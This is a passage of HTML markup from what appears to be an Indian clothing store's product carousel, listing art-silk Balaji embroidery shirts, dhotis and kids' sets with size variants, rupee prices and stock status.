<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10077101883714"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 1,700
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288534548802"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                0 Size ( 3 Months to 12 Months )
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,700
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288534581570"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1-2 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,700
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288534614338"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3-4 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,700
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288534647106"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                5-6 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,900
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288534679874"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                7-8 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,900
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288534712642"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                9-10 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,900
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288534745410"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                11-12 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,100
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-cream-balaji-embroidery-shirt-cream-with-gold-border-dhoti" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-cream-balaji-embroidery-shirt-cream-with-gold-border-dhoti">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-10076910125378"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/balaji_embroidery_customer_picture-Photoroom.jpg?crop=center&height=600&v=1760090071&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Gold Border Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/BALAJI_EMBROIDERY_SHIRT_GOLD_ZARI_DHOTI-Photoroom.jpg?crop=center&height=600&v=1760089943&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Gold Border Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/1-Photoroom_29f53b7a-eb8b-42cf-a7c9-5df651a4bb7c.jpg?crop=center&height=600&v=1760783749&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Gold Border Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/2-Photoroom_42ea33ad-91da-4a8e-bb4d-25ff0468a921.jpg?crop=center&height=600&v=1760100714&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Gold Border Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/CLOSED_DHOTI-Photoroom_baa2327a-724d-4c63-a8e1-f8aaab398ecd.jpg?crop=center&height=600&v=1760100518&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Gold Border Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10076910125378" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10076910125378" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Gold Border Dhoti
    </h3>
    
<div class="loox-rating" data-id="10076910125378" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10076910125378"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 3,300
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288065868098"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                36
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288065900866"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                38
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288065933634"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                40
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288065966402"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                42
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288065999170"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                44
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51501600997698"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                46
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,600
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-cream-balaji-embroidery-kids-set" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-cream-balaji-embroidery-kids-set">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-10097814667586"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/raghav_silver_1-Photoroom.jpg?crop=center&height=600&v=1760092133&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/raghav_silver_2-Photoroom.jpg?crop=center&height=600&v=1760092208&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/kids_BE_Silver-Photoroom.jpg?crop=center&height=600&v=1760092240&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/kid_BE_Shirt-Photoroom.jpg?crop=center&height=600&v=1760092098&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/kid_silver_dhoti-Photoroom.jpg?crop=center&height=600&v=1761218701&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10097814667586" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10097814667586" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Cream Balaji Embroidery Kids Set
    </h3>
    
<div class="loox-rating" data-id="10097814667586" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10097814667586"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 1,700
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51366037520706"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                0 Size ( 3 Months to 12 Months )
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,700
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51366037553474"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1-2 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,700
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51366037586242"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3-4 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,700
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51366037619010"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                5-6 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,900
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51366037651778"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                7-8 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,900
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51366037684546"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                9-10 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,900
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51366037717314"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                11-12 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,100
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-cream-balaji-embroidery-shirt-cream-with-copper-border-welcro-dhoti" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-cream-balaji-embroidery-shirt-cream-with-copper-border-welcro-dhoti">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-10079636947266"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/Untitled-Photoroom.jpg?crop=center&height=600&v=1760100658&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Copper Border Welcro Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/balaji_shirt_welcro_dhoti-Photoroom_1_-Photoroom.jpg?crop=center&height=600&v=1760783610&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Copper Border Welcro Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/1-Photoroom_29f53b7a-eb8b-42cf-a7c9-5df651a4bb7c.jpg?crop=center&height=600&v=1760783749&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Copper Border Welcro Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/balaji_full_pic-Photoroom-Photoroom.jpg?crop=center&height=600&v=1760783749&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Copper Border Welcro Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/shirt_full_pic-Photoroom-Photoroom.jpg?crop=center&height=600&v=1760783749&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Copper Border Welcro Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10079636947266" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10079636947266" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Copper Border Welcro Dhoti
    </h3>
    
<div class="loox-rating" data-id="10079636947266" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10079636947266"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 3,500
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51300899193154"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                36
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51300899225922"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                38
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51300899258690"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                40
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51300899291458"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                42
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51300899324226"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                44
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51501580681538"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                46
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,800
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
